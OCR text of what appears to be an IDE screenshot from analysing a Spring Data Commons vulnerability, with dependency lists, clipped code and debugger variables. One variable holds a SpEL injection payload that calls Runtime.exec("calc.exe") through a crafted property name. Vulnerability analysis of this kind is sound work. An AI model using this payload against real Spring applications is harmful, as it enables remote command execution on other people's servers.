 spring-data-commons-2.0.5.RELEASE-sources.jar
org
spri
spring data examples
Project
1: Project
java
InvocableHandlerMethod.java
AbstractPropertyAccessor.java
Maven: org.springframework.boot:spring-boot-starter-tomca
Maven: org.springframework.boot:spring-boot-starter-web:2.
Maven: org.springframework.boot:spring-boot-test:2.0.0.RELE
Maven: org.springframework.boot:spring-boot-test-autoconfi
Maven: org.springframework.data:spring-data-commons:2.0.5
spring-data-commons-2.0.5.RELEASE.jar library root
META-INF
org.springframework.data
changelog.txt
license.txt
notice.txt
readme.txt
Maven: org.springframework.data:spring-data-jpa:2.0.5.RELEA
Maven: org.springframework.security:spring-security-config:5
Maven: org.springframework.security:spring-security-core:5.0
Maven: org.springframework.security:spring-security-web:5.0
Maven: org.springframework:spring-aop:5.0.4.RELEASE
7: Structure
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
ice.convert(value, TypeDescriptor.forObject(value), typeDescriptor);
ntext, value); expression: SpelExpression@9152 context: StandardEvaluatio
eption o_O) { o_O: "org.springframework.expression.spel.SpelEvaluationExcep
PropertyException(type, propertyName, "Could not write property!", o_O); pro
ired(@Nullable Object source, Class<?> targetType) {
getType.isInstance(source)) {
setPropertyValue()
Debug spring data examples
Debugger
Console
Endpoints
Web
Frames
Variables
"http-nio-8080-exec-1"@8,509 in group "main": RUNNING
setPropertyValue:219, MapDataBinder$MapPropertyAccessor (org.springframework.d
this = {MapDataBinder$MapPropertyAccessor@8998}
propertyName = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
value = "chybeta"